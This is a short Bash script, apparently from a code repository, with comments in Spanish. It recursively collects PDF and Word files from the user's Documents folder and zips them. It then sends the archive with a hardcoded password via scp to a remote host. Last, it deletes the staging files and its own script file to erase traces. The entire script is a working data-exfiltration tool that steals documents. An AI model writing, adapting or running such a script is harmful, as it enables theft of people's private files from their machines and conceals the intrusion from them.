 #!bin/bash
buscar_y_robar(){
shopt -s nullglob dotglob
for pathname in "$1"/*;do
if [ -d "$pathname" ]; then
printf '====ENTRANDO A %s===\n\n' "$pathname"
buscar_y_robar "$pathname"
else
case "$pathname" in
*.pdf)
printf '==>PROCEDO A LA ROBASION DE %s\n' "$pathname"
cp "$pathname" ~/robasion
;;
*.doc|*.docx)
printf '==>PROCEDO A LA ROBACION DE %s\n' "$pathname"
cp "$pathname" ~/robasion
;;
*)
;;
esac
fi
done
}
mkdir ~/robasion
DOC=~/Documents
buscar_y_robar "$DOC"
zip -r ~/robo.zip ~/robasion
sshpass -p 'plicky01' scp ~/robo.zip benqui@10.1.105.139:~/pato
rm -r ~/robasion
rm ~/robo.zip
rm ~/robo.sh
exit